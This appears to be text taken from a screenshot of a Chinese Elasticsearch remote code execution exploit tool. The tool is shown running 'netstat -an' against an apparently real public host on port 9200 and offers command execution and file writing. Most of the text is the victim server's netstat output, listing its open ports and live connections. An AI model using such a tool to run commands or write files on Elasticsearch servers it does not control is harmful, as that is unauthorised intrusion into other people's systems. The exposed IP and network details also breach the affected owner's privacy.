 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://117.78.4.25:9200/ CMD: netstat -an 命令执行
命令执行 写文件
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:6001 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:32000 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:32000 127.0.0.1:31000 ESTABLISHED
tcp 0 0 10.124.69.250:49790 162.221.13.82:1001 ESTABLISHED
tcp 0 0 :::11210 :::* LISTEN
tcp 0 0 :::11211 :::* LISTEN
tcp 0 0 :::11212 :::* LISTEN